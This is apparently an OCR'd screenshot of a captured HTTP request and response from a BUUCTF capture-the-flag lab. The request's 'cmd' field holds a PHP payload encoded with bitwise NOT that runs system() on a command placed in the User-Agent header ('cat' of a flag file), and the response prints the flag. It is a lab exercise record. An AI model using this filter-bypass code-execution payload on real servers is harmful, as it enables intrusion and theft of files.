 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host:
2c889f6a-9ab9-4405-b0ec-5b8236340285.node4.buuoj.cn:81
3 User-Agent: cat /flllllll4gggggg
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin:
http://2c889f6a-9ab9-4405-b0ec-5b8236340285.node4.buuoj.
cn:81
0 Connection: close
1 Referer:
http://2c889f6a-9ab9-4405-b0ec-5b8236340285.node4.buuoj.
cn:81/
2 Cookie: PHPSESSID=3940bc41cc340755c752c9c529d5d022
3 Upgrade-Insecure-Requests: 1
4
5 cmd=
[~%8C%86%8C%8B%9A%92][!%FF]([~%91%9A%87%8B][!%FF]([~%98%
9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%FF]()));&code=
600095
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 19 Oct 2023 13:37:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalida
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Powered-By: PHP/7.2.25
11 Content-Length: 43
12
13 flag{e5a37036-5746-441e-8448-41943db793d5}
14